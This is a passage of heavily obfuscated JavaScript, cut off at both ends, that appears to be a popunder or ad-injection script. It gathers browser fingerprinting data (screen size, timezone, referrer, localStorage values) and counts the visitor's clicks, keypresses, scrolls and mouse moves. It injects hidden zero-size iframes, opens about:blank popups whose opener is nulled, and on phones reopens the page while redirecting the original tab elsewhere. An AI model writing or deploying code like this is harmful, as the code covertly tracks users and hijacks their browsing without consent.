_0x5c0ccf;_0x5c0ccf=_0x5c0ccf||_0xe0a634[_0x83ea78(0x359)];_0x143246()['\x53'](function(_0x57f342){_0x134985['\x77'](_0x57f342,_0x1b02a2,!0x0,_0x5c0ccf);});_0x134985['\x4d\x64'](_0x1b02a2,_0x5c0ccf);};var _0x453cec={'\x41\x61':Math['\x72\x61\x6e\x64\x6f\x6d']()[_0x47000a(0x330)]()[_0x47000a(0x2ba)](0x2,0x11),'\x48\x64':function(){var _0x5e81eb=_0x47000a;this['\x41\x61']=Math[_0x5e81eb(0x1d1)]()['\x74\x6f\x53\x74\x72\x69\x6e\x67']()['\x73\x6c\x69\x63\x65'](0x2,0x11);}},_0x33456d={'\x4a\x61':function(_0x4cb49b){var _0x12bc99=_0x47000a;if(_0x4cb49b=new RegExp(_0x12bc99(0x2a4)+encodeURIComponent(_0x4cb49b)+_0x12bc99(0x305))['\x65\x78\x65\x63'](location[_0x12bc99(0x2c1)]))return decodeURIComponent(_0x4cb49b[0x1]);},'\x68':function(){return _0x33456d['\x4a\x61']('\x66\x63');},'\x66':function(){var _0x3451d3=_0x47000a;return _0x33456d['\x4a\x61'](_0x3451d3(0x1a8));},'\x73':function(){var _0x57b727=_0x47000a;return _0x33456d['\x4a\x61'](_0x57b727(0x222));},'\x62':function(){var _0x457f10=_0x47000a;return _0x33456d['\x4a\x61'](_0x457f10(0x273));},'\x46\x61':function(_0x1accde,_0x3e2a2e,_0x3bbb60,_0xaf2bf1,_0x56eda6){var _0x59f0a1=_0x47000a;var _0x1af259=_0x249d3c();_0x1accde=new _0x2e1a19(_0x3bbb60||_0x1accde['\x73'],_0x3e2a2e,_0x1accde['\x62']!=_0x3499a3['\x67\x61'])['\x6a']('\x63\x73',_0x26f978(_0x1accde['\x68']['\x41\x61']))['\x6a']('\x61\x62\x74',_0x1accde['\x62'])['\x6a']('\x72\x65\x64','\x31')['\x6a']('\x73\x6d',_0xaf2bf1&&_0xaf2bf1['\x69\x64']||0x0)['\x6a']('\x6b',_0x723528())['\x6a']('\x76',_0x59f0a1(0x276))['\x6a']('\x73\x74\x73',_0xe41f26)['\x6a'](_0x59f0a1(0x316),_0x1af259?'\x31':'\x30')['\x6a']('\x65\x6d\x62',_0x1e3659?'\x31':'\x30')['\x6a'](_0x59f0a1(0x37d),_0x1accde['\x66']);try{_0x59f0a1(0x291)!==typeof _0xe0a634[_0x59f0a1(0x347)]&&0x1==_0xe0a634[_0x59f0a1(0x347)]&&_0x1accde['\x6a'](_0x59f0a1(0x21d),0x1);}catch(_0x5f1a87){}try{'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!==_0xe0a634[_0x59f0a1(0x32b)]&&0x1==_0xe0a634['\x73\x6c\x64\x66\x68\x64\x73\x66\x6c\x73\x68\x66\x73\x66']&&_0x1accde['\x6a'](_0x59f0a1(0x258),0x1);}catch(_0x1b6383){}try{_0x1accde['\x6a'](_0x59f0a1(0x30e),_0xe0a634[_0x59f0a1(0x240)][_0x59f0a1(0x19f)]+'\x5f'+_0xe0a634[_0x59f0a1(0x240)][_0x59f0a1(0x32d)]);}catch(_0x26b8a9){}try{if(_0x59f0a1(0x291)!==typeof _0xe0a634[_0x59f0a1(0x29f)]?_0x1accde['\x6a'](_0x59f0a1(0x2e0),_0xe0a634['\x69\x69\x6e\x66']):_0x1accde['\x6a']('\x69\x6e\x63',-0x1),0xd7814===_0x64361d){var _0x3dc1f9=_0x14d720['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x59f0a1(0x2e9));for(_0x3e2a2e=0x0;_0x3e2a2e<_0x3dc1f9['\x6c\x65\x6e\x67\x74\x68'];_0x3e2a2e++)if(_0x3dc1f9[_0x3e2a2e][_0x59f0a1(0x1b4)][_0x59f0a1(0x1cd)](0xd7814))var _0x40a6c5=_0x3dc1f9[_0x3e2a2e][_0x59f0a1(0x1b4)];var _0x58d546=function(_0x1845b2){var _0x35cefd=_0x59f0a1;var _0x5067ec={},_0x2841a1=_0x14d720[_0x35cefd(0x32c)]('\x61');_0x2841a1['\x68\x72\x65\x66']=_0x1845b2;_0x1845b2=_0x2841a1[_0x35cefd(0x2c1)][_0x35cefd(0x2dc)](0x1)[_0x35cefd(0x1a7)]('\x26');for(_0x2841a1=0x0;_0x2841a1<_0x1845b2['\x6c\x65\x6e\x67\x74\x68'];_0x2841a1++){var _0x317600=_0x1845b2[_0x2841a1]['\x73\x70\x6c\x69\x74']('\x3d');_0x5067ec[_0x317600[0x0]]=decodeURIComponent(_0x317600[0x1]);}return _0x5067ec;}(_0x40a6c5),_0x492ad5=_0x58d546['\x6f\x70\x74\x69\x64'],_0x87ce74=_0x58d546[_0x59f0a1(0x273)],_0xdd3ef7=_0x58d546[_0x59f0a1(0x1a8)];_0x59f0a1(0x291)!==typeof window[_0x59f0a1(0x1c5)]?_0x59f0a1(0x291)!==typeof window[_0x59f0a1(0x1c5)]['\x6f']&&'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'===typeof _0x492ad5&&(_0x492ad5=window['\x70\x74\x69\x64']['\x6f'],_0x87ce74=window['\x70\x74\x69\x64']['\x61'],_0xdd3ef7=window['\x70\x74\x69\x64']['\x63']):(window['\x70\x74\x69\x64']={},window[_0x59f0a1(0x1c5)]['\x63'],window[_0x59f0a1(0x1c5)]['\x6f'],window['\x70\x74\x69\x64']['\x61']);_0xdd3ef7&&(window[_0x59f0a1(0x1c5)]['\x63']=_0xdd3ef7,_0x1accde['\x6a'](_0x59f0a1(0x1a8),_0xdd3ef7));_0x87ce74&&(window[_0x59f0a1(0x1c5)]['\x61']=_0x87ce74,_0x1accde['\x6a'](_0x59f0a1(0x273),_0x87ce74));_0x492ad5&&(window[_0x59f0a1(0x1c5)]['\x6f']=_0x492ad5,_0x1accde['\x6a'](_0x59f0a1(0x222),_0x492ad5));}}catch(_0x4be6d0){}_0xe0a634[_0x59f0a1(0x2bc)]['\x67\x65\x74\x49\x74\x65\x6d'](_0x59f0a1(0x18a))&&(_0x3dc1f9=_0xe0a634[_0x59f0a1(0x2bc)][_0x59f0a1(0x2c4)](_0x59f0a1(0x18a)),_0x3dc1f9=JSON[_0x59f0a1(0x2b3)](_0x3dc1f9),_0x1accde['\x6a']('\x75',_0x3dc1f9['\x76\x61\x6c\x75\x65']));_0xe0a634['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x59f0a1(0x2c4)]('\x61\x67\x65\x63\x63')&&(_0x3dc1f9=_0xe0a634[_0x59f0a1(0x2bc)]['\x67\x65\x74\x49\x74\x65\x6d']('\x61\x67\x65\x63\x63'),_0x3dc1f9=JSON['\x70\x61\x72\x73\x65'](_0x3dc1f9),_0x1accde['\x6a'](_0x59f0a1(0x182),_0x3dc1f9[_0x59f0a1(0x1db)]));_0x1accde['\x6a']('\x66\x73',0x1);window[_0x59f0a1(0x303)](_0x59f0a1(0x255));(_0x3dc1f9=window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x59f0a1(0x2c4)](_0x59f0a1(0x231)))&&_0x1accde['\x6a'](_0x59f0a1(0x259),JSON['\x70\x61\x72\x73\x65'](_0x3dc1f9)['\x76\x61\x6c\x75\x65']);(_0x3dc1f9=_0x58c099(_0x94064b))&&_0x1accde['\x6a'](_0x59f0a1(0x2d9),_0x3dc1f9);(_0x3dc1f9=_0xb3e381())&&_0x1accde['\x6a'](_0x59f0a1(0x2ac),_0x3dc1f9);var _0x2f4beb=0x0;_0x1af259&&(_0x2f4beb|=0x4);_0x1e3659&&(_0x2f4beb|=0x8);_0x56eda6&&_0x56eda6['\x53'](function(_0x349fed){_0x2f4beb|=_0x349fed;});if(_0xaf2bf1){_0x1accde['\x6a'](_0x59f0a1(0x21a),_0xaf2bf1['\x47']());_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x59f0a1(0x308)]&&(_0x56eda6=_0x2acb80(_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x59f0a1(0x308)])[_0x59f0a1(0x2ec)](/[\t\n\x0B\f\r]+/gm,''))&&0x0<_0x56eda6[_0x59f0a1(0x1a4)]&&_0x1accde['\x6a']('\x6f\x73\x72',_0x56eda6);if(_0x56eda6=_0xaf2bf1['\x57'])0x3e8<_0x56eda6['\x6c\x65\x6e\x67\x74\x68']&&(_0x56eda6=_0x56eda6['\x73\x75\x62\x73\x74\x72'](0x0,0x3e8)),_0x1accde['\x6a']('\x64\x73\x74\x6c',_0x56eda6);_0xaf2bf1['\x6e\x61']()['\x53'](function(_0x27ca6e){_0x2f4beb|=_0x27ca6e;});}_0x1accde['\x6a'](_0x59f0a1(0x278),_0x2f4beb);_0x1accde['\x6a'](_0x59f0a1(0x379),0x0);_0x1accde['\x6a'](_0x59f0a1(0x31f),_0x2b965b);try{_0x1accde['\x6a'](_0x59f0a1(0x377),''+-(new Date()['\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74']()/0x3c));}catch(_0x128ad5){}try{_0x1accde['\x6a'](_0x59f0a1(0x35f),''+_0x5f3ffd());}catch(_0x4fc789){}try{if(_0x36ea20){var _0x265e1d=_0x14d720['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72'](_0x36ea20),_0x47f872=(_0x265e1d[_0x59f0a1(0x20c)]||window['\x67\x65\x74\x43\x6f\x6d\x70\x75\x74\x65\x64\x53\x74\x79\x6c\x65'](_0x265e1d,!0x1))[_0x59f0a1(0x336)][_0x59f0a1(0x2ba)](0x4,-0x1)[_0x59f0a1(0x2ec)](/"/g,'');if('\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'===_0x47f872||''===_0x47f872){var _0x45ceb5=_0x14d720[_0x59f0a1(0x26e)](_0x36ea20);_0x25efb5(_0x45ceb5,_0x59f0a1(0x1bf))&&_0x1accde['\x6a'](_0x59f0a1(0x1bf),_0x45ceb5['\x73\x72\x63']);}else _0x1accde['\x6a']('\x69\x6d\x67',_0x47f872);}}catch(_0x1eca69){_0x3f6a2c(_0x577e62['\x76'],_0x59f0a1(0x1e9)+_0x1eca69);}_0x1accde['\x6a']('\x69\x66',0x0);return _0x1accde;},'\x41':function(_0x4bbc48){var _0x4052ef=_0x47000a;var _0x34c225=_0x14d720['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x34c225[_0x4052ef(0x29c)]=_0x4bbc48;return new _0x2e1a19(_0x34c225[_0x4052ef(0x1b6)],_0x34c225['\x70\x61\x74\x68\x6e\x61\x6d\x65']+_0x34c225[_0x4052ef(0x2c1)]);}};_0x26c5ab[_0x47000a(0x354)]['\x62']=function(_0x1cd761){_0x1cd761=new _0x392693('\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64',_0x206c38,0x1,_0x64361d,_0x206c38,_0x1cd761);this['\x67\x63'](_0x1cd761);return _0x1cd761;};_0x26c5ab[_0x47000a(0x354)]['\x68']=function(_0x12d550){_0x12d550=new _0x18a3f5(_0x52e0ad,_0x390ed6,_0x12d550,_0x48541a,_0x4d6ac8);_0x12d550['\x6c\x61'](_0x470860);return _0x12d550;};_0x26c5ab[_0x47000a(0x354)]['\x73']=function(_0x134dff){return new _0x1f37d6(_0x134dff);};_0x26c5ab[_0x47000a(0x354)]['\x67\x63']=function(_0x57dc1f){_0x3696d5['\x6d']=_0x57dc1f;};_0x5417df[_0x47000a(0x354)]=new _0x26c5ab();_0x5417df[_0x47000a(0x354)]['\x62']=function(_0x59306d){_0x59306d=new _0x52bfcc(_0x206c38,_0x64361d,_0x320989,_0x59306d);this['\x67\x63'](_0x59306d);return _0x59306d;};_0x5417df[_0x47000a(0x354)]['\x66']=function(){var _0x29bb95=_0x47000a;var _0x5d698a=_0x26c5ab[_0x29bb95(0x354)]['\x66']['\x61\x70\x70\x6c\x79'](this);_0x5d698a['\x70\x75\x73\x68'](_0x596132);return _0x5d698a;};(function(){var _0x30ead5=_0x47000a;var _0x1278df=['\x6d\x6f\x75\x73\x65\x75\x70',_0x30ead5(0x2f1),_0x30ead5(0x209),'\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65'];_0xe0a634[_0x30ead5(0x2fa)+_0x64361d]={'\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65':0x0,'\x52\x64':0x0,'\x65\x64':0x0,'\x61\x64':0x0,'\x41\x64':0x0,'\x7a\x64':0x0,'\x4a\x64':0x0,'\x44\x64':0x0};_0xe0a634[_0x30ead5(0x196)]=_0x2ca32c(function(){var _0x2457dc=_0x30ead5;if(!_0x14d720[_0x2457dc(0x210)]){_0xe0a634['\x75\x74\x72\x5f'+_0x64361d][_0x2457dc(0x235)]+=0x3e8;var _0x11b463=_0xe0a634[_0x2457dc(0x2fa)+_0x64361d][_0x2457dc(0x235)],_0x23316f=Math['\x66\x6c\x6f\x6f\x72'](_0x11b463/0x3e8),_0xc4710=Math[_0x2457dc(0x26f)](_0x11b463/0xea60),_0x11b463=Math[_0x2457dc(0x26f)](_0x11b463/0x36ee80);_0xe0a634['\x75\x74\x72\x5f'+_0x64361d]['\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65']=(0xa>_0x11b463?'\x30'+_0x11b463:_0x11b463)+'\x3a'+(0xa>_0xc4710?'\x30'+_0xc4710:_0xc4710)+'\x3a'+(0xa>_0x23316f?'\x30'+_0x23316f:_0x23316f);}},0x3e8);_0x14d720['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x30ead5(0x189),function(){var _0x47954f=_0x30ead5;_0x1278df[_0x47954f(0x282)](function(_0x3d17f1){var _0xec5ef7=_0x47954f;_0x14d720[_0xec5ef7(0x190)](_0x3d17f1,function(){var _0x4c82f6=_0xec5ef7;'\x6d\x6f\x75\x73\x65\x75\x70'===_0x3d17f1?(_0xe0a634[_0x4c82f6(0x2fa)+_0x64361d]['\x63\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74']=++_0xe0a634[_0x4c82f6(0x2fa)+_0x64361d]['\x63\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74'],_0x4c82f6(0x312)===_0xe0a634[_0x4c82f6(0x363)][_0x4c82f6(0x20b)][_0x4c82f6(0x28f)]?_0xe0a634[_0x4c82f6(0x2fa)+_0x64361d]['\x62\x75\x74\x74\x6f\x6e\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74']=++_0xe0a634[_0x4c82f6(0x2fa)+_0x64361d][_0x4c82f6(0x301)]:'\x41'===_0xe0a634[_0x4c82f6(0x363)][_0x4c82f6(0x20b)][_0x4c82f6(0x28f)]&&(_0xe0a634['\x75\x74\x72\x5f'+_0x64361d]['\x6c\x69\x6e\x6b\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74']=++_0xe0a634[_0x4c82f6(0x2fa)+_0x64361d][_0x4c82f6(0x223)])):'\x6b\x65\x79\x64\x6f\x77\x6e'===_0x3d17f1?_0xe0a634[_0x4c82f6(0x2fa)+_0x64361d]['\x6b\x65\x79\x70\x72\x65\x73\x73\x43\x6f\x75\x6e\x74']=++_0xe0a634[_0x4c82f6(0x2fa)+_0x64361d][_0x4c82f6(0x271)]:'\x73\x63\x72\x6f\x6c\x6c'===_0x3d17f1?_0xe0a634[_0x4c82f6(0x2fa)+_0x64361d][_0x4c82f6(0x275)]=++_0xe0a634[_0x4c82f6(0x2fa)+_0x64361d][_0x4c82f6(0x275)]:_0x4c82f6(0x250)===_0x3d17f1&&(_0xe0a634['\x75\x74\x72\x5f'+_0x64361d][_0x4c82f6(0x380)]=++_0xe0a634[_0x4c82f6(0x2fa)+_0x64361d][_0x4c82f6(0x380)]);});});});}());if(_0x3bf643&&0x0<_0x3bf643[_0x47000a(0x1a4)]){var _0x209b17=_0x14d720['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x209b17['\x68\x72\x65\x66']=window[_0x47000a(0x310)][_0x47000a(0x29c)];for(var _0x553f6f=_0x209b17[_0x47000a(0x1b6)]+_0x209b17[_0x47000a(0x23b)],_0x320310=0x0,_0x4858f9=_0x3bf643[_0x47000a(0x1a4)];_0x320310<_0x4858f9;_0x320310++){var _0x3264ab=_0x14d720[_0x47000a(0x32c)]('\x61');_0x3264ab[_0x47000a(0x29c)]=_0x3bf643[_0x320310];if(_0x3264ab['\x68\x6f\x73\x74\x6e\x61\x6d\x65']+_0x3264ab['\x70\x61\x74\x68\x6e\x61\x6d\x65']===_0x553f6f)return;}}if(0xdfd46!==_0x64361d||!(function(){var _0x443a61=_0x47000a;var _0x45c03c=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x443a61(0x1c2)]();return _0x45c03c[_0x443a61(0x1cd)]('\x74\x76')||_0x45c03c[_0x443a61(0x1cd)](_0x443a61(0x1b8))||_0x45c03c['\x69\x6e\x63\x6c\x75\x64\x65\x73'](_0x443a61(0x2b6))||_0x45c03c[_0x443a61(0x1cd)]('\x61\x70\x70\x6c\x65\x74\x76')||_0x45c03c[_0x443a61(0x1cd)](_0x443a61(0x1af))||_0x45c03c[_0x443a61(0x1cd)](_0x443a61(0x2a0))||_0x45c03c[_0x443a61(0x1cd)]('\x76\x69\x65\x72\x61')||_0x45c03c[_0x443a61(0x1cd)]('\x6e\x65\x74\x74\x76')||_0x45c03c[_0x443a61(0x1cd)](_0x443a61(0x2a8))||_0x45c03c[_0x443a61(0x1cd)](_0x443a61(0x326))||_0x45c03c['\x69\x6e\x63\x6c\x75\x64\x65\x73'](_0x443a61(0x348));}())){_0x47000a(0x291)!==typeof _0x53be9e&&_0x53be9e||_0x2ea8bc();var _0xfefb94=new _0x5417df(),_0x410cc6=_0xfefb94['\x62'](_0x3499a3['\x56\x61']);_0xaf4b79||_0xd284a7(_0x577e62['\x4d\x63']);var _0x64f7c1=function(){var _0x528c1e=_0x47000a;var _0x3f3ed1;if(_0x3f3ed1=!_0x5877a5)_0x3688c7:{try{if(_0x55ed7a()&&_0x2acb80(window[_0x528c1e(0x310)]['\x68\x72\x65\x66'])==_0x2acb80(window[_0x528c1e(0x25a)][_0x528c1e(0x310)][_0x528c1e(0x29c)])&&_0x2acb80(_0x14d720[_0x528c1e(0x308)])==_0x2acb80(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x528c1e(0x29c)])){_0x3f3ed1=!0x0;break _0x3688c7;}}catch(_0x49d734){}_0x3f3ed1=!0x1;}if(_0x3f3ed1)_0xd284a7(_0x577e62['\x42\x63']);else if((function(){var _0x2ead7d=_0x528c1e;var _0x1717c0;_0x1717c0='\x5f'+_0x1e93ea(_0x2ead7d(0x357)+_0x64361d);_0xe0a634[_0x1717c0]?_0x1717c0=!0x1:(_0xe0a634[_0x1717c0]=0x1,_0x1717c0=!0x0);return _0x1717c0;}())){var _0x4c6340=function(_0x4c596b){this['\x69\x64']=_0x4c596b;};_0x4c6340['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x2061c3();_0x4c6340['\x62']=function(_0x42cd58){_0x42cd58?_0xd284a7(_0x577e62['\x66\x61']):_0xd284a7(_0x577e62['\x57\x61']);};_0x4c6340[_0x528c1e(0x354)]['\x45\x64']=function(_0xbad3b2,_0x90a5dd){var _0x26a223=_0x528c1e;_0x90a5dd=_0x3e3e7a(_0x90a5dd);var _0x6a2ec9=_0x14d720[_0x26a223(0x32c)](_0x26a223(0x1d6));_0x6a2ec9['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x26a223(0x1b4),_0x26a223(0x21b));_0x6a2ec9['\x73\x74\x79\x6c\x65'][_0x26a223(0x18c)]='\x6e\x6f\x6e\x65';_0x6a2ec9[_0x26a223(0x19f)]='\x30';_0x6a2ec9['\x68\x65\x69\x67\x68\x74']='\x30';_0x14d720[_0x26a223(0x2c7)][_0x26a223(0x1c4)](_0x6a2ec9);var _0x575829=_0x14d720[_0x26a223(0x32c)](_0x26a223(0x1d6));_0x575829[_0x26a223(0x192)]('\x73\x72\x63','\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x66\x61\x6c\x73\x65');_0x575829[_0x26a223(0x227)][_0x26a223(0x18c)]=_0x26a223(0x30b);_0x575829[_0x26a223(0x19f)]='\x30';_0x575829[_0x26a223(0x32d)]='\x30';_0x14d720[_0x26a223(0x2c7)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x575829);var _0x575829=_0x26a223(0x24e)+_0x90a5dd+_0x26a223(0x31c)+_0xe0a634['\x73\x63\x72\x65\x65\x6e']['\x77\x69\x64\x74\x68']+'\x2c'+_0xe0a634[_0x26a223(0x240)][_0x26a223(0x32d)]+_0x26a223(0x2f3),_0x418ca8=window[_0x26a223(0x240)]['\x77\x69\x64\x74\x68'],_0x253147=0x0;window['\x62']&&_0x6a2ec9['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x4d\x6f\x64\x65']&&(_0x418ca8-=0xc8,_0x253147-=0xc8);_0x6a2ec9=_0xbad3b2('\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b',_0x90a5dd,'\x70\x6f\x70\x75\x70\x3d\x31\x2c\x74\x6f\x70\x3d'+_0x253147+_0x26a223(0x214)+_0x418ca8+_0x26a223(0x368));try{_0x6a2ec9['\x6f\x70\x65\x6e\x65\x72']=null;}catch(_0x1ceee1){}try{_0x6a2ec9[_0x26a223(0x359)][_0x26a223(0x1eb)](),_0x6a2ec9[_0x26a223(0x359)]['\x77\x72\x69\x74\x65'](_0x575829),_0x6a2ec9['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x63\x6c\x6f\x73\x65']();}catch(_0x49e271){}return _0x6a2ec9;};_0x4c6340[_0x528c1e(0x354)]['\x4b']=function(_0x2d824c,_0x31da09,_0x7ca6dc){var _0x10c151=this['\x59']();_0x2d824c=_0x7ca6dc?_0x2d824c(_0x31da09,_0x10c151,_0x7ca6dc):_0x2d824c(_0x31da09,_0x10c151);try{_0x2d824c&&this['\x46'](_0x2d824c)&&this['\x6a\x62']()&&(_0x2d824c['\x6f\x70\x65\x6e\x65\x72']=null);}catch(_0x70e52b){}return _0x2d824c;};_0x4c6340[_0x528c1e(0x354)]['\x6c']=function(_0x449ecd,_0xd3ce9,_0x2ab4ea,_0x52429d){var _0x21a859=_0x528c1e;var _0x43c99b=this['\x46'](_0x449ecd);_0x43c99b&&this['\x44\x61']();_0x4c6340['\x62'](_0x43c99b);_0x2061c3[_0x21a859(0x354)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};var _0x269fcf={'\x64\x63':function(_0x534330,_0x180020,_0x44c298,_0x6c6ce5){return _0xb246b1(_0x534330,_0x180020,_0x44c298,_0x6c6ce5);},'\x42\x64':function(_0x1e7972){var _0x683c2c=_0x528c1e;if(navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x683c2c(0x215)](/Android/i)||navigator[_0x683c2c(0x302)][_0x683c2c(0x215)](/webOS/i)||navigator[_0x683c2c(0x302)][_0x683c2c(0x215)](/iPhone/i)||navigator[_0x683c2c(0x302)][_0x683c2c(0x215)](/iPad/i)||navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x683c2c(0x215)](/iPod/i)||navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x683c2c(0x215)](/BlackBerry/i)||navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x683c2c(0x215)](/Windows Phone/i))_0x53eed1(function(){var _0x5134ba=_0x683c2c;_0xe0a634[_0x5134ba(0x1eb)](_0xe0a634['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x5134ba(0x29c)]);}),_0x53eed1(function(){_0xe0a634['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x1e7972;},0xbb8);},'\x62':function(){var _0x4673a0=_0x528c1e;try{if(_0xe0a634[_0x4673a0(0x359)][_0x4673a0(0x310)]['\x68\x72\x65\x66']==_0xe0a634[_0x4673a0(0x25a)][_0x4673a0(0x310)]['\x68\x72\x65\x66']||_0xe0a634[_0x4673a0(0x359)][_0x4673a0(0x1d2)]==_0xe0a634[_0x4673a0(0x25a)][_0x4673a0(0x359)]['\x64\x6f\x6d\x61\x69\x6e'])return!0x0;}catch(_0x50dbe1){}var _0x102d55;_0x2f60bd:{if(_0x170af5[_0x4673a0(0x26b)]())try{var _0x35b283=_0x2acb80(_0xe0a634[_0x4673a0(0x310)][_0x4673a0(0x1e3)][_0xe0a634[_0x4673a0(0x310)][_0x4673a0(0x1e3)]['\x6c\x65\x6e\x67\x74\x68']-0x1]),_0x379630=_0x2acb80(_0xe0a634[_0x4673a0(0x359)]['\x72\x65\x66\x65\x72\x72\x65\x72']);if(_0x35b283==_0x379630){_0x102d55=!0x0;break _0x2f60bd;}}catch(_0x1e596f){}_0x102d55=!0x1;}return _0x102d55;},'\x6e\x64':function(_0x246cad){return _0x170af5['\x66']()&&0x8>_0x170af5['\x62'](_0x5d58da['\x52'])?_0x51666c['\x5a\x62']:_0x246cad||null;},'\x53\x62':function(){var _0xb2ecd2=_0x528c1e;var _0x2dbaec;if(_0xe0a634[_0xb2ecd2(0x359)][_0xb2ecd2(0x310)]!=_0xe0a634[_0xb2ecd2(0x25a)][_0xb2ecd2(0x310)])try{_0x2dbaec=_0xe0a634[_0xb2ecd2(0x25a)]['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0xb2ecd2(0x29c)];}catch(_0x1651c2){_0x2dbaec=_0xe0a634[_0xb2ecd2(0x359)][_0xb2ecd2(0x308)];}else _0x2dbaec=_0xe0a634[_0xb2ecd2(0x310)][_0xb2ecd2(0x29c)];return _0x2dbaec;}},_0x2963ea=function(_0x565eba){this['\x69\x64']=_0x565eba||0x0;};_0x2963ea[_0x528c1e(0x354)]=new _0x4c6340();_0x2963ea['\x62']=function(){var _0xccbf34=new _0x466404();_0xccbf34['\x62'](_0x51666c['\x58\x61']['\x69\x64']);return _0xccbf34;};_0x2963ea[_0x528c1e(0x354)]['\x51\x61']=function(){var _0x3543b2=_0x528c1e;return _0x170af5['\x56']()||_0x170af5['\x4e']()&&_0x170af5['\x42']()?0x1:_0x2061c3[_0x3543b2(0x354)]['\x51\x61'][_0x3543b2(0x325)](this);};_0x27225a['\x77'](_0x424551,function(){var _0x44c4da=_0x528c1e;try{if(_0xe4d404&&0x1>_0xe4d404[_0x44c4da(0x1a4)]&&_0x393826&&0x0<_0x393826['\x6c\x65\x6e\x67\x74\x68']){var _0x30a374=_0x26ba6a['\x6f\x61'](_0xf91c66),_0x3f1934=_0x338571['\x66']();if(_0x3f1934['\x4c\x61'](_0x30a374,_0x338571['\x6d']))if(_0x3f1934['\x63\x61'](),_0x30a374=_0x26ba6a['\x6f\x61'](_0xf91c66),_0x338571['\x73'](_0x30a374)){var _0x44e019=function(){var _0x38e973=_0x44c4da;_0x3f1934['\x6a\x61'](!0x1);_0x134985['\x49'](_0x38e973(0x294),_0x44e019,!0x0,_0x30a374);};_0x134985['\x77'](_0x44c4da(0x294),_0x44e019,!0x0,_0x30a374);_0x3f1934['\x6a\x61'](!0x0);}else _0x3f1934['\x6a\x61'](!0x1);}}catch(_0x712f51){_0x3f6a2c(_0x577e62['\x76'],'\x63\x6f\x72\x64\x73\x20\x63\x73\x65\x20\x65\x78\x63\x6c\x75\x64\x65\x64\x3a'+_0x712f51);}});_0x2963ea[_0x528c1e(0x354)]['\x47']=function(){var _0x2c2c39=_0x528c1e;return _0x3c516c&&_0xe0a634[_0x2c2c39(0x2e6)]?_0xe0a634[_0x2c2c39(0x2e6)]:_0x2061c3[_0x2c2c39(0x354)]['\x47']['\x61\x70\x70\x6c\x79'](this);};_0x2963ea[_0x528c1e(0x354)]['\x42']=function(_0xa5bbb9){var _0xaac407;_0x2963ea['\x62']()['\x66'](this['\x69\x64'])||(_0xa5bbb9==_0x3499a3['\x53\x61']?_0xaac407=_0x51666c['\x78\x61']:(_0xa5bbb9=_0x3d2b00[_0x5d2a86])&&_0xa5bbb9['\x55']()?_0xaac407=_0xa5bbb9:_0xaac407=_0x51666c['\x78\x61']);return _0xaac407;};_0x2963ea[_0x528c1e(0x354)]['\x66']=function(){var _0x57767b=_0x528c1e;var _0x318408=_0x2061c3[_0x57767b(0x354)]['\x66'][_0x57767b(0x325)](this);_0x318408[_0x57767b(0x20a)](_0x596132);return _0x318408;};_0x2963ea[_0x528c1e(0x354)]['\x73']=function(){return!0x0;};_0x2963ea[_0x528c1e(0x354)]['\x50']=function(_0x471b95){return _0x471b95&&!0x0===_0x471b95[_0x1984c0+_0x2061c3['\x41']]?!0x0:!0x1;};var _0x1f3546=function(_0x11a634){this['\x69\x64']=_0x11a634||0x0;};_0x1f3546[_0x528c1e(0x354)]=new _0x2963ea();_0x1f3546[_0x528c1e(0x354)]['\x61\x63']=function(_0x19d636){var _0x3d448c=_0x2e73e5(_0x19d636);return this['\x46'](_0x3d448c)?(this['\x6c'](_0x3d448c,_0x19d636),this['\x4e\x64'](_0x562b5c)&&_0x41eb78['\x59\x63'](this,_0x3d448c),_0x3d448c):null;};_0x3f3ed1=function(_0x5a4a2e){this['\x69\x64']=_0x5a4a2e;};_0x3f3ed1[_0x528c1e(0x354)]=new 